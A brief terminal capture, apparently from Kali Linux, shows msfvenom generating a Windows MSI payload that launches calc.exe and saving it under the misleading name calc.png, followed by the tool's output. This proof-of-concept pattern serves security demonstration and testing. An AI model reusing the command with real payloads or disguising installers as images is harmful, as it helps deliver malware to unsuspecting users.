 ⚡ root@kali ~/Desktop msfvenom -f msi -p windows/exec CMD=calc.exe > calc.png
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 193 bytes
Final size of msi file: 159744 bytes
⚡ root@kali ~/Desktop